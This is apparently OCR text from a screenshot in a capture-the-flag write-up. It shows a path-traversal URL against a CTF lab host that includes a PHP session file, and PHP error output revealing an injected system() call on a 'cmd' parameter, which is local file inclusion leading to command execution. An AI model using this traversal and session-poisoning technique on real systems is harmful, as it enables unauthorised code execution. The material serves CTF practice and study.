 https://windows.ctf.zoolab.org/?page=../../../../tmp/sess_dbf1212bbb92456e2882440743c5914d
:(
Your PC ran into a
just collecting some
you.
20% complete
Hello World..
name|s:30:"
Warning: Undefined array key "cmd" in
/tmp/sess_dbf1212bbb92456e2882440743c5914d on line 1
Deprecated: system(): Passing null to parameter #1 ($command) of type string is deprecated in
/tmp/sess_dbf1212bbb92456e2882440743c5914d on line 1
Fatal error: Uncaught ValueError: system(): Argument #1 ($command) cannot be empty in
/tmp/sess_dbf1212bbb92456e2882440743c5914d:1 Stack trace: #0
/tmp/sess_dbf1212bbb92456e2882440743c5914d(1): system('') #1
/var/www/html/index.php(49): include('/tmp/sess_dbf12...') #2 {main} thrown in
/tmp/sess_dbf1212bbb92456e2882440743c5914d on line 1